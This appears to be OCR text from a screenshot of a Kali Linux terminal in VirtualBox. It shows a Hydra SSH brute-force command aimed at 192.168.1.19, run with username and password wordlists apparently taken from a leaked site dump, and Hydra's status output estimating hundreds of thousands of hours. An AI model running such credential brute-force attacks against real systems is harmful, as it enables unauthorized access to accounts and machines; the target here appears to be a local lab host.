 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 12:12
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
38650-password-sktorrent.txt 38650-username-sktorrent.txt Desktop Documents Downloads hydra.restore Music password.txt Pictures Public Templates user.txt Videos
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/38650-username-sktorrent.txt -P /home/kali/38650-password-sktorrent.txt ssh://192.168.1.19 -t 4
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-30 12:02:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1694338700 login tries (l:43838/p:38650), ~423584675 tries per task
[DATA] attacking ssh://192.168.1.19:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 1694338656 to do in 641794:57h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 1694338596 to do in 814585:52h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 1694338496 to do in 968984:27h, 4 active
Downloads
Devices
File System
Network
Browse Network
Right Ctrl